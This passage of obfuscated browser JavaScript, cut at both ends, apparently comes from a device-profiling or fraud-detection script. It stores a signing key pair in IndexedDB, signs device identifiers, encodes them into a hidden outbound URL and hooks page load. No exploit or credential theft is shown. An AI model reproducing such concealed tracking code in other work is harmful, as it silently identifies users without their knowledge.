var td_Oz=td_Er.objectStore(td_wH);var td_O6=td_Oz.get(td_RW);td_O6.onsuccess=function(){try{if(td_O6.result===undefined||td_O6.result===null||td_O6.result.privateKey===null||td_O6.result.publicKey===null||td_O6.result.createTime===null||td_O6.result.type===null){td_Sv(td_Gv,((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(31,9)):null));
}else{td_KK(td_O6.result.privateKey,td_O6.result.publicKey,td_wF(td_O6.result.createTime,td_O6.result.type));}}catch(td_rG){}};}function td_Sv(td_jn,td_wj){try{var td_KU;if(td_wj===((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(31,9)):null)){td_KU=td_cf.generateKey({name:((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(40,5)):null),namedCurve:((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_KU=td_cf.generateKey({name:((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_KU.then!==[][[]]+""){td_KU.then(function(td_bL){td_NS(td_jn,td_bL,td_wj);},function(td_k1){if(td_wj===((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(31,9)):null)){td_Sv(td_jn,((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(74,7)):null));
}});}else{try{td_KU.oncomplete=function(td_pR){td_NS(td_jn,td_pR.target.result,td_wj);};td_KU.onerror=function(td_Hs){if(td_wj===((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(31,9)):null)){td_Sv(td_jn,((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(74,7)):null));
}};}catch(td_xS){}}}catch(td_xS){if(td_wj===((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(31,9)):null)){td_Sv(td_jn,((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(74,7)):null));
}}}function td_NS(td_sc,td_Fk,td_Ly){try{var td_sE=td_sc.transaction(td_wH,((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(81,9)):null));
var td_eW=td_sE.objectStore(td_wH);var td_F0=Math.floor(td_m()/1000);var td_j3=td_eW.put({id:td_RW,publicKey:td_Fk.publicKey,privateKey:td_Fk.privateKey,createTime:td_F0,type:td_Ly});td_j3.onsuccess=function(){try{td_KK(td_Fk.privateKey,td_Fk.publicKey,td_wF(td_F0,td_Ly));
}catch(td_gK){}};td_j3.onerror=function(){try{if(td_Ly===((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(31,9)):null)){td_Sv(td_sc,((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(74,7)):null));
}}catch(td_PW){}};}catch(td_BY){if(td_Ly===((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(31,9)):null)){td_Sv(td_sc,((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(74,7)):null));
}}}function td_wF(td_mK,td_RR){var td_D3=td_Vl?td_3o:td_3I;return{"\x72\x6e\x64":td_5f(16),"\x6e\x6f\x6e\x63\x65":td_D3,"\x64\x61\x74\x65":td_mK,"\x74\x79\x70\x65":td_RR};}function td_eQ(td_Xd,td_ZV){try{return td_cf.exportKey(td_Xd,td_ZV);
}catch(td_Jz){return null;}}function td_KK(td_Zt,td_k4,td_yb){var td_IY=td_eQ(Number(704515).toString(29),td_k4);if(td_IY===null){td_IY=td_eQ(((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(90,3)):null),td_k4);
td_yb[Number(1285914).toString(35)]=((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(93,10)):null);
}if(td_IY===null||typeof td_IY===[][[]]+""){return;}if(typeof td_IY.then!==[][[]]+""){td_IY.then(function(td_wN){td_yb[((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(103,6)):null)]=td_TX(td_wN);
td_tv(td_Zt,td_yb);});}else{td_IY.oncomplete=function(td_dU){td_yb[((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(103,6)):null)]=td_TX(td_dU.target.result);
td_tv(td_Zt,td_yb);};}}function td_tv(td_S5,td_FR){try{var td_xN;if(td_FR[Number(1285914).toString(35)]===((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(31,9)):null)){td_xN=td_cf.sign({name:((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(40,5)):null),hash:{name:((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(67,7)):null)}},td_S5,td_Ri(td_FR));
}else{td_xN=td_cf.sign({name:((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(50,17)):null),hash:{name:((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(67,7)):null)}},td_S5,td_Ri(td_FR));
}if(typeof td_xN.then!==[][[]]+""){td_xN.then(function(td_Fj){if(td_FR[Number(1285914).toString(35)]===((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(31,9)):null)){var td_kB=td_zK(td_Fj.slice(0,32));
var td_z3=td_zK(td_Fj.slice(32,64));td_FR[((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(109,3)):null)]=td_uD(td_oH(td_TX(td_kB))+td_oH(td_TX(td_z3)));
}else{td_FR[((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(109,3)):null)]=td_TX(td_Fj);
}td_lC(td_FR);},function(td_Kb){});}else{try{td_xN.oncomplete=function(td_Jt){td_FR[((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(109,3)):null)]=td_TX(td_Jt.target.result);
td_lC(td_FR);};}catch(td_sr){}}}catch(td_sr){}}function td_Ri(td_gN){var td_fA=[];var td_ST=td_gN[((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(112,3)):null)]+td_gN[((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(115,5)):null)]+td_gN[Number(360884).toString(30)]+td_gN[Number(1285914).toString(35)];
for(var td_LO=0;td_LO<td_ST.length;td_LO++){td_fA.push(td_ST.charCodeAt(td_LO));}return new Uint8Array(td_fA);}function td_zK(td_Jx){var td_v0=0;var td_JJ=new Uint8Array(td_Jx);for(var td_lv=0;td_lv<td_JJ.length;
++td_lv){if(td_JJ[td_lv]===0){++td_v0;}else{break;}}if(td_v0===0){return td_Jx;}else{td_JJ=td_JJ.slice(td_v0);return td_JJ.buffer;}}function td_TX(td_QM){return Array.prototype.map.call(new Uint8Array(td_QM),td_nX).join("");
}function td_nX(td_yL){return(((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(120,2)):null)+td_yL.toString(16)).slice(-2);
}function td_oH(td_LE){if(td_LE[0]>="8"){return((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(122,2)):null)+td_nX(td_LE.length/2+1)+((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(120,2)):null)+td_LE;
}else{return((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(122,2)):null)+td_nX(td_LE.length/2)+td_LE;
}}function td_uD(td_hN){return((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(124,2)):null)+td_nX(td_hN.length/2)+td_hN;
}function td_lC(td_Oq){var td_pD=((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(126,8)):null)+td_Oq[((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(112,3)):null)]+((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(134,10)):null)+td_Oq[Number(360884).toString(30)]+((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(144,10)):null)+td_Oq[Number(1285914).toString(35)]+((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(154,9)):null)+td_Oq[((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(103,6)):null)]+((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(163,9)):null)+td_Oq[((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(109,3)):null)];
td_pD+=td_Vl?((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(172,7)):null):((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(179,7)):null);
var td_fN=td_5D+((typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05)!=="undefined"&&typeof(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f)!=="undefined")?(td_4a.tdz_5cb4704347db4706a03bd49ce6d48d05.td_f(186,4)):null)+td_4a.td_6O(td_pD,td_5Y);
td_4Y(td_fN,document);}function td_5E(){td_4a.td_3O();td_4a.td_0z(document);td_l();td_Vl=true;td_3u();}td_4a.td_4N.push(function(){var td_4w= new td_4a.td_0b("[base64]");td_3o=(td_4w)?td_4w.td_f(217,16):null;td_5D=(td_4w)?td_4w.td_f(0,167):null;td_6P=(td_4w)?td_4w.td_f(201,16):null;td_5Y=(td_4w)?td_4w.td_f(167,34):null;});td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70=new td_4a.td_0b("\x65\x30\x65\x35\x61\x65\x34\x39\x62\x35\x39\x62\x34\x34\x36\x64\x62\x32\x32\x33\x63\x63\x62\x39\x37\x62\x30\x61\x30\x64\x37\x30\x31\x36\x34\x34\x31\x37\x35\x63\x30\x66\x30\x32\x35\x32\x34\x63\x30\x63\x35\x36\x34\x64\x30\x62\x35\x62\x35\x61\x36\x64\x30\x62\x30\x30\x35\x38\x35\x37\x35\x30\x31\x37\x34\x33\x32\x33\x34\x62\x34\x35\x30\x33\x34\x39\x33\x63\x34\x35\x30\x61\x35\x63\x35\x65\x30\x61\x34\x37\x30\x62\x35\x36\x30\x65\x30\x38\x34\x34\x35\x35\x30\x37\x34\x31\x35\x63\x30\x64\x35\x61\x35\x38\x35\x39\x30\x35\x30\x36");
function td_r(td_G,td_O,td_A){if(typeof td_A===[][[]]+""||td_A===null){td_A=0;}else{if(td_A<0){td_A=Math.max(0,td_G.length+td_A);}}for(var td_T=td_A,td_I=td_G.length;td_T<td_I;td_T++){if(td_G[td_T]===td_O){return td_T;
}}return -1;}function td_f(td_k,td_t,td_T){return td_k.indexOf(td_t,td_T);}function td_D(td_X){if(typeof td_X!==((typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70)!=="undefined"&&typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f)!=="undefined")?(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f(0,6)):null)||td_X===null||typeof td_X.replace===[][[]]+""||td_X.replace===null){return null;
}return td_X.replace(/^\s+|\s+$/g,"");}function td_V(td_K){if(typeof td_K!==((typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70)!=="undefined"&&typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f)!=="undefined")?(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f(0,6)):null)||td_K===null||typeof td_K.trim===[][[]]+""||td_K.trim===null){return null;
}return td_K.trim();}function td_2o(td_J){if(typeof td_J!==((typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70)!=="undefined"&&typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f)!=="undefined")?(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f(0,6)):null)||td_J===null||typeof td_J.trim===[][[]]+""||td_J.trim===null){return null;
}return td_J.trim();}function td_1m(td_k,td_a,td_X){return td_k.indexOf(td_a,td_X);}function td_m(){return Date.now();}function td_M(){return new Date().getTime();}function td_Q(){return performance.now();
}function td_s(){return window.performance.now();}function td_2I(td_A){return parseFloat(td_A);}function td_1A(td_a){return parseInt(td_a);}function td_2j(td_G){return isNaN(td_G);}function td_5W(td_T){return isFinite(td_T);
}function td_i(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_2I=Number.parseFloat;td_1A=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_2I=parseFloat;
td_1A=parseInt;}else{td_2I=null;td_1A=null;}}if(typeof Number.isNaN!==[][[]]+""){td_2j=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_2j=isNaN;}else{td_2j=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5W=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5W=isFinite;}else{td_5W=null;}}}function td_l(){if(!Array.prototype.indexOf){td_1m=td_r;}else{td_1m=td_f;}if(typeof String.prototype.trim!==((typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70)!=="undefined"&&typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f)!=="undefined")?(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f(6,8)):null)){td_2o=td_D;
}else{td_2o=td_V;}if(typeof Date.now===[][[]]+""){td_m=td_M;}var td_a=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_Q=td_s;
}else{td_Q=td_m;td_a=true;}}if(!td_a){var td_J=td_Q();var td_t=td_J.toFixed();if(td_J===td_t){td_Q=td_m;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_k){return Object.prototype.toString.call(td_k)===((typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70)!=="undefined"&&typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f)!=="undefined")?(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f(14,14)):null);
};}td_i();}function td_5w(td_O){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70)!=="undefined"&&typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f)!=="undefined")?(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f(28,7)):null)&&document.readyState===((typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70)!=="undefined"&&typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f)!=="undefined")?(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f(35,8)):null)){td_O();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_O,300);}else{var td_t=200;var td_L;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70)!=="undefined"&&typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f)!=="undefined")?(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f(28,7)):null)&&window!==null){td_L=window;
}else{td_L=document.body;}if(td_L.addEventListener){td_L.addEventListener(Number(343388).toString(25),function(){setTimeout(td_O,td_t);},false);}else{if(td_L.attachEvent){td_L.attachEvent(((typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70)!=="undefined"&&typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f)!=="undefined")?(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f(43,6)):null),function(){setTimeout(td_O,td_t);
},false);}else{var td_J=td_L.onload;td_L.onload=new function(){var td_U=true;if(td_J!==null&&typeof td_J===((typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70)!=="undefined"&&typeof(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f)!=="undefined")?(td_4a.tdz_e0e5ae49b59b446db223ccb97b0a0d70.td_f(6,8)):null)){td_U=td_J();
}setTimeout(td_O,td_t);td_L.onload=td_J;return td_U;};}}}}}function td_H(){if(typeof td_1R!==[][[]]+""){td_1R();}if(typeof td_4J!==[][[]]+""){td_4J();}if(typeof td_4R!==[][[]]+""){td_4R();}if(typeof td_0m!==[][[]]+""){if(typeof td_3g!==[][[]]+""&&td_3g!==null){td_0m(td_3g,false);
}if(typeof td_5L!==[][[]]+""&&td_5L!==null){td_0m(td_5L,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_4y!==[][[]]+""){td_4y();}if(typeof td_2q!==[][[]]+""){td_2q.start();}if(typeof td_5U!==[][[]]+""){td_5U.start();
}if(typeof td_3F!==[][[]]+""){td_3F();}}function td_1M(){try{td_4a.td_3O();td_4a.td_0z(document);td_3V.td_4l();td_l();var td_A="1";if(typeof td_4a.td_3n!==[][[]]+""&&td_4a.td_3n!==null&&td_4a.td_3n===td_A){td_H();
}else{td_5w(td_H);}}catch(td_t){}}td_4a.tdz_0e0909d1226e426d93657b97c38d80a8=new td_4a.td_0b("\x30\x65\x30\x39\x30\x39\x64\x31\x32\x32\x36\x65\x34\x32\x36\x64\x39\x33\x36\x35\x37\x62\x39\x37\x63\x33\x38\x64\x38\x30\x61\x38\x30\x30\x35\x34\x30\x32\x30\x61\x30\x34\x30\x63\x35\x32\x30\x36\x30\x61\x30\x62\x35\x37\x30\x37\x35\x37\x35\x36\x35\x33\x30\x32\x35\x63\x35\x64\x37\x66\x37\x33\x36\x35\x32\x33\x37\x34\x37\x32\x30\x61\x35\x35\x34\x61\x30\x35\x35\x35\x35\x35\x30\x34\x35\x35\x34\x30\x31\x31\x34\x39\x35\x38\x34\x32\x35\x30\x30\x35\x31\x63\x35\x36\x35\x62\x34\x35\x30\x34\x35\x36\x35\x65\x35\x33\x30\x30\x35\x38\x34\x31\x35\x66\x35\x34\x31\x61\x30\x61\x35\x30\x35\x33\x30\x37\x35\x36\x35\x36\x34\x39\x30\x39\x34\x33\x30\x30\x35\x36\x35\x34\x30\x37\x35\x66\x34\x31\x35\x33\x35\x36\x30\x38\x35\x65\x34\x30\x30\x38\x34\x34\x30\x32\x35\x36\x35\x33\x31\x65\x35\x34\x31\x35\x30\x33\x31\x61\x30\x35\x31\x62\x35\x32\x31\x30\x30\x63\x34\x33\x35\x35\x35\x34\x30\x62\x35\x39\x34\x34\x35\x62\x35\x34\x35\x35\x30\x33\x34\x34\x30\x32\x31\x30\x34\x39\x30\x62\x34\x32\x35\x62\x34\x36\x35\x66\x30\x61\x35\x61\x30\x38\x35\x37\x30\x36\x34\x61\x35\x63\x35\x61\x34\x30\x34\x33\x30\x37\x30\x32\x31\x37\x31\x37\x35\x63\x34\x38\x35\x65\x31\x35\x30\x32\x35\x31\x30\x38\x30\x62\x34\x35\x35\x63\x35\x63\x35\x36\x34\x64\x35\x65\x31\x63\x30\x30\x30\x32\x30\x36\x35\x65\x31\x34\x35\x30\x35\x39\x31\x36\x35\x64\x35\x36\x34\x34\x30\x66\x30\x37\x31\x32\x34\x31\x34\x34\x31\x31\x35\x30\x35\x36\x30\x62\x35\x36\x35\x33\x30\x34\x37\x35\x36\x33\x33\x64\x37\x64\x37\x35\x30\x32\x31\x37\x33\x63\x37\x63\x37\x65\x37\x61\x36\x32\x33\x31\x36\x34\x31\x63\x30\x35\x34\x61\x30\x39\x37\x65\x34\x35\x34\x64\x35\x61\x30\x65\x30\x62\x31\x39\x33\x62\x37\x65\x37\x34\x32\x63\x36\x63\x36\x34\x33\x31\x37\x35\x35\x39\x30\x36\x34\x32\x35\x36\x34\x33\x35\x36\x30\x32\x34\x35\x31\x63\x36\x61\x37\x62\x32\x39\x37\x63\x36\x36\x36\x32\x33\x34");
var td_4a=td_4a||{};if(typeof td_4a.td_4N===[][[]]+""){td_4a.td_4N=[];}td_4a.td_3O=function(){for(var td_O=0;td_O<td_4a.td_4N.length;++td_O){td_4a.td_4N[td_O]();}};td_4a.td_6O=function(td_k,td_J){try{var td_T=td_k.length+"&"+td_k;
var td_t="";var td_N=((typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8)!=="undefined"&&typeof(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f)!=="undefined")?(td_4a.tdz_0e0909d1226e426d93657b97c38d80a8.td_f(0,16)):null);
for(var td_o=0,td_X=0;td_o<td_T.length;td_o++){var td_O=td_T.charCodeAt(td_o)^td_J.charCodeAt(td_X)&10;if(++td_X===td_J.length){td_X=0;}td_t+=td_N.charAt((td_O>>4)&15);td_t+=td_N.charAt(td_O&15);}return td_t;
}catch(td_x){return null;}};td_4a.td_5V=function(){try{var td_P=window.top.document;var td_A=td_P.forms.length;return td_P;}catch(td_a){return document;}};td_4a.td_1B=function(td_G){try{var td_N;if(typeof td_G===[][[]]+""){td_N=window;
}else{if(td_G==="t"){td_N=window.top;}else{if(td_G==="p"){td_N=window.parent;}else{td_N=window;}}}var td_J=td_N.document.forms.length;return td_N;}catch(td_L){return window;}};td_4a.add_lang_attr_html_tag=function(td_P){try{if(td_P===null){return;
